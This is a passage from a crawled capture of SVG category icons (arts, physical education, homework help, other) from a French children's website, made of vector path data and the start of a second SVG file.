				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st3" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st3" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st3" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st3" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques" class="st0">
		<g class="st2">
			<path class="st3" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st3" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st3" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st3" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st3" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st3" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st3" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st3" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
			<path class="st3" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st3" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique">
		<g>
			<g>
				<path class="st3" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st3" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st3" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st3" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st3" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st3" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st3" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st3" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st3" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir" class="st0">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres" class="st0">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines" class="st0">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/12.svg
body_size: 104570
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{display:inline;}
	.st3{fill:#FFFFFF;}
</style>
<g id="enseignants" class="st0">
	<g id="tic">
